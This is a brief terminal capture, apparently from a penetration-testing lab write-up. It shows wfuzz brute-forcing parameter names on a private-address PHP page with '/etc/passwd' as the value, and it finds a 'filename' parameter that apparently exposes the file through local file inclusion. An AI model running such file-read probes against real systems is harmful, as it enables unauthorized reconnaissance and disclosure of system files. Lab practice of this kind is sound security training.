 ❯ wfuzz -c --hl 136 -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u "http://192.168.40.49/index.php?FUZZ=/etc/passwd"
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documenta
tion for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.40.49/index.php?FUZZ=/etc/passwd
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000025370:   200        26 L     33 W       1006 Ch     "filename"